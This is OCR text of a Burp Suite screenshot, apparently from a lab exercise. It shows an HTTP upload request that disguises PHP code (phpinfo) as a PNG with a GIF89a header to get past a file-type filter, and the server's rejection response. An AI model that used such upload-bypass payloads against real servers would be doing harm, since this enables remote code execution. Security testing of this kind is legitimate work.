 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.219.153 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.219.153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------7609117443341992781603328969
8 Content-Length: 255
9 Origin: http://192.168.219.153
10 Connection: close
11 Referer: http://192.168.219.153/
12 Cookie: SESS2ba8604699910287daf43211915958f8=
8ZjJXs3LiXhiwaflkglHJsiSzrlylAvrGlAOfrBWjDE
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------7609117443341992781603328969
16 Content-Disposition: form-data; name="file_upload"; filename="info.png"
17 Content-Type: inmage/png
18
19 GIF89a
20 <?php
21 phpinfo();
22
23 ?>
24 -----------------------------7609117443341992781603328969--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.5
3 Date: Thu, 07 Sep 2023 12:24:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.1.1
7 Content-Length: 30
8
9 Unsupported filetype uploaded.
? Search... 0 matches
Inspector
Done 212 bytes | 2 millis